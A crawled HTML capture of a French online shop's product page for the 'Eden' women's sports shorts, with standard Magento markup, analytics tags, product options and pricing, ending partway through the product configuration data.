

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nopublik.com/accueil/short-sport-femme-eden.html
body_size: 28108
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Short sport Eden"/>
<meta name="description" content="Short sport Eden Le short Eden t&#039;accompagnera pour tes séances de sport. Composé d&#039;une doublure cycliste, il t&#039;apporte confort et maintien pour pratiquer le sport. La doublure est unie noire et le short est imprimé.

Composition : 85% polyester, 15% éla"/>
<meta name="keywords" content="short, short de sport, short sport, short femme, short de sport, short sport femme"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Short sport Eden</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/material-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_CountdownTimer/css/timer.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/slider-pro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/rd-parallax/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/jquery-youtubebackground/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/css/review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/theme_options/css/index/" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/newsletter_popup/css/index/" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="canonical" href="https://www.nopublik.com/accueil/short-sport-femme-eden.html" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-D9ER7F53Z8'); 
gtag('config', 'AW-11100990874');</script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1a7733087704463080f48767/script.js"></script> <!-- End cookieyes banner -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BFWHPZL');</script>
<!-- End Google Tag Manager -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-5BFWHPZL');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Short&#x20;sport&#x20;Eden" />
<meta property="og:image"
      content="https://www.nopublik.com/media/catalog/product/cache/6b59d0e6f6b5399f34ac1a1df4b66424/s/h/short-femme-sport-eden-face.jpg" />
<meta property="og:description"
      content="Le&#x20;short&#x20;Eden&#x20;t&#x27;accompagnera&#x20;pour&#x20;tes&#x20;s&#xE9;ances&#x20;de&#x20;sport.&#x20;Compos&#xE9;&#x20;d&#x27;une&#x20;doublure&#x20;cycliste,&#x20;il&#x20;t&#x27;apporte&#x20;confort&#x20;et&#x20;maintien&#x20;pour&#x20;pratiquer&#x20;le&#x20;sport.&#x20;La&#x20;doublure&#x20;est&#x20;unie&#x20;noire&#x20;et&#x20;le&#x20;short&#x20;est&#x20;imprim&#xE9;." />
<meta property="og:url" content="https://www.nopublik.com/accueil/short-sport-femme-eden.html" />
    <meta property="product:price:amount" content="34.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-short-sport-femme-eden categorypath-shorts-femme category-shorts-femme am-tabs-view page-layout-1column">
        <script>
    var compareProductAddAjax = 0;</script>


<div id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BFWHPZL"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"showCompareProduct": []}}
</script>
<div id="productComparePopup" style="display: none;">
</div>
<style>

    #page-preloader{
        background-color: #fff;
            }

</style>
<div class="page-wrapper"><style>
    body[data-mage-init]{
        overflow:hidden;
    }

    /*#page-preloader {*/
        /*position: fixed;*/
        /*left: 0;*/
        /*top: 0;*/
        /*right: 0;*/
        /*bottom: 0;*/
        /*z-index: 9999;*/
        /*opacity: 0;*/
        /*transition: .4s all ease-out;*/
        /*visibility: hidden;*/
    /*}*/

    /*body[data-mage-init] #page-preloader{*/
        /*opacity: 1;*/
        /*height: auto;*/
        /*visibility: visible;*/
    /*}*/

    /*#page-preloader .spinner {*/
        /*position: absolute;*/
        /*left: 50%;*/
        /*top: 50%;*/
        /*margin: -45px 0 0 -45px;*/
        /*width: 90px;*/
        /*height: 90px;*/
        /*line-height: 90px;*/
        /*box-sizing: border-box;*/
        /*text-align: center;*/
        /*z-index: 0;*/
        /*text-transform: uppercase;*/
        /*-o-text-transform: uppercase;*/
        /*-ms-text-transform: uppercase;*/
        /*-webkit-text-transform: uppercase;*/
        /*-moz-text-transform: uppercase;*/
    /*}*/

    /*#page-preloader .spinner:before,*/
    /*#page-preloader .spinner:after {*/
        /*opacity: 0;*/
        /*box-sizing: border-box;*/
        /*-o-box-sizing: border-box;*/
        /*-ms-box-sizing: border-box;*/
        /*-webkit-box-sizing: border-box;*/
        /*-moz-box-sizing: border-box;*/
        /*content: "\0020";*/
        /*position: absolute;*/
        /*top: 0;*/
        /*left: 0;*/
        /*width: 100%;*/
        /*height: 100%;*/
        /*border-radius: 60px;*/
    /*}*/

    /*#page-preloader .spinner:after {*/
        /*z-index: 1;*/
        /*animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
    /*}*/

    /*#page-preloader .spinner:before {*/
        /*z-index: 2;*/
        /*animation: cssload-gogoloader 2.3s infinite;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite;*/
    /*}*/

    @keyframes cssload-gogoloader {
        0% {
            transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            transform: scale(1);
            opacity: 0;
        }
    }

    @-o-keyframes cssload-gogoloader {
        0% {
            -o-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -o-transform: scale(1);
            opacity: 0;
        }
    }

    @-ms-keyframes cssload-gogoloader {
        0% {
            -ms-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -ms-transform: scale(1);
            opacity: 0;
        }
    }

    @-webkit-keyframes cssload-gogoloader {
        0% {
            -webkit-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(1);
            opacity: 0;
        }
    }

    @-moz-keyframes cssload-gogoloader {
        0% {
            -moz-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -moz-transform: scale(1);
            opacity: 0;
        }
    }
</style>

<div id="page-preloader">
    <div class="spinner"></div>
</div>
<header class="page-header"><div class="rd-navbar"><div class="rd-navbar-panel layout_1"><div class="panel page-header__panel"><div class="container"><div class="header-switchers">
</div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9ER7F53Z8');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74598612-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74598612-1');
</script><div class="rd-navbar-collapse-container">
<button class="rd-navbar-collapse-toggle" data-rd-navbar-toggle=".rd-navbar-collapse"><span></span></button>
<div class="rd-navbar-collapse">
<ul class="header links"><li><a href="https://www.nopublik.com/accueil/customer/account/" id="idE8v5WMTt" class="my-account" >Mon compte</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.nopublik.com/accueil/wishlist/">WishList        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.nopublik.com/accueil/customer/account/login/"        >Connexion</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare " title="Comparer"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
    <!-- ko if: !compareProducts().count -->
        <style>
            .item.link.compare { display: none;}
        </style>
    <!-- /ko -->
</li>


<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.nopublik.com/accueil/customer/account/create/" id="idliP08AUq" class="create-an-account" >Créer un compte</a></li></ul></div></div><div class="panel-container-wrap">﻿<!-- Le mini panier a été désactivé en mode catalogue --></div></div></div><div class="page-header__content"><div class="container">    <a class="logo" href="https://www.nopublik.com/accueil/" title="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel">
        <img src="https://www.nopublik.com/media/theme_options/default/npk-sport.png"
             alt="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel"
             width="300"             height="73"        />
    </a>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search rd-navbar-search">
    <div class="block-title"><strong>Chercher</strong></div>
    <div class="block-content form-group">
        <form class="form minisearch rd-navbar-search-form" id="search_mini_form" action="https://www.nopublik.com/accueil/catalogsearch/result/" method="get">
              <div class="field search">
                  <label class="label" for="search" data-role="minisearch-label">
                      <span>Chercher</span>
                  </label>
                  <div class="control rd-navbar-search-form-input">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.nopublik.com/accueil/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Rechercher dans tout le magasin..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                      <div class="nested">
    <a class="action advanced" href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
                  </div>
              </div>
              <div class="actions">
                  <button type="submit"
                          title="Chercher"
                          class="action search rd-navbar-search-form-submit">
                      <span>Chercher</span>
                  </button>
              </div>
        </form>
    </div>
</div></div></div></div><div class="rd-navbar-panel-canvas"></div>
<script>
    require([
        'jquery'
    ], function ($) {
        $('.tm-megamenu .price-box').removeClass('price-box');
    });
</script>
        
    <nav class="navigation" role="navigation">
        <!-- RD Navbar Toggle -->
        <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap">
            <span>
                <strong>Catégories </strong>
            </span>
        </button>
        <!-- END RD Navbar Toggle -->
        <div class="rd-navbar-nav-wrap">
            <ul class="rd-navbar-nav">
                <li  class="level0 nav-1 first level-top"><a href="https://www.nopublik.com/accueil/boxer-homme.html"  class="level-top" ><span>boxers</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-homme.html"  class="level-top" ><span>t-shirts homme</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.nopublik.com/accueil/chaussettes-homme.html"  class="level-top" ><span>chaussettes homme</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.nopublik.com/accueil/brassiere-femme.html"  class="level-top" ><span>brassières</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-femme.html"  class="level-top" ><span>t-shirts femme</span></a></li><li  class="level0 nav-6 level-top"><a href="https://www.nopublik.com/accueil/coupes-vent-femme.html"  class="level-top" ><span>coupe-vents femme</span></a></li><li  class="level0 nav-7 level-top"><a href="https://www.nopublik.com/accueil/leggings-femme.html"  class="level-top" ><span>Leggings</span></a></li><li  class="level0 nav-8 last level-top"><a href="https://www.nopublik.com/accueil/chaussette-femme.html"  class="level-top" ><span>chaussettes femme</span></a></li>            </ul>
                    </div>
    </nav>

</div></header><div class="breadcrumbs">
    <div class="container"></div>
</div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs .container": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Short sport Eden"}}        }
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-messages messages"><div class="container"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="columns container layout_1"><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<div class="product-info-main">
<meta itemprop="mpn" content="3609032025011" />
<span class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="34.9" />
    <meta itemprop="priceCurrency" content="EUR" />
    <meta itemprop="availability" content="InStock" />
    <meta itemprop="priceValidUntil" content="2025-07-24 00:00:00" />
    <meta itemprop="url" content="https://www.nopublik.com/accueil/short-sport-femme-eden.html" />
</span>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2890" data-price-box="product-id-2890"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-2890"                data-price-amount=" 34.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">34,90 €</span></span>
                <meta  content=" 34.9" />
        <meta  content=" EUR" />
    </span>
</span>


</div><div class="page-title-wrapper product">
    <div class="container">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Short sport Eden</span>        </h1>
            </div>
</div>
</div>
	<style>
		.product.info.detailed #tab-label-reviews_tab {
			display: none;
		}
		.product.info.detailed #reviews_tab {
			display: none;
		}
	</style>


<div class="product-add-form">
    <form data-product-sku="3609032025011"
          action="https://www.nopublik.com/accueil/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s/product/2890/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2890" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2890" />
        <input name="form_key" type="hidden" value="wSejDeEwlPCEWb8W" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
				  "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                "jsonConfig": {"attributes":{"167":{"id":"167","code":"couleur","label":"couleur","options":[{"id":"138","label":"Noir","products":["2886","2887","2888","2889"]}],"position":"0"},"161":{"id":"161","code":"size","label":"taille","options":[{"id":"118","label":"S","products":["2886"]},{"id":"119","label":"M","products":["2887"]},{"id":"120","label":"L","products":["2888"]},{"id":"121","label":"XL","products":["2889"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"2886":{"baseOldPrice":{"amount":29.083332333333},"oldPrice":{"amount":34.9},"basePrice":{"amount":29.083332333333},"finalPrice":{"amount":34.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2887":{"baseOldPrice":{"amount":29.083332333333},"oldPrice":{"amount":34.9},"basePrice":{"amount":29.083332333333},"finalPrice":{"amount":34.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2888":{"baseOldPrice":{"amount":29.083332333333},"oldPrice":{"amount":34.9},"basePrice":{"amount":29.083332333333},"finalPrice":{"amount":34.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2889":{"baseOldPrice":{"amount":29.083332333333},"oldPrice":{"amount":34.9},"basePrice":{"amount":29.083332333333},"finalPrice":{"amount":34.9},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.083332333333},"oldPrice":{"amount":34.9},"basePrice":{"amount":29.083332333333},"finalPrice":{"amount":34.9}},"productId":"2890","chooseText":"Choisisse une option...","images":{"2886":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-face_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-face_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-face_1_1.jpg","caption":"Short sport Eden face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-cote_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-cote_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-cote_1_1.jpg","caption":"Short sport Eden profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-dos_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-dos_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-dos_1_1.jpg","caption":"Short sport Eden dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-zoom_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-zoom_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-zoom_1_1.jpg","caption":"Short sport Eden 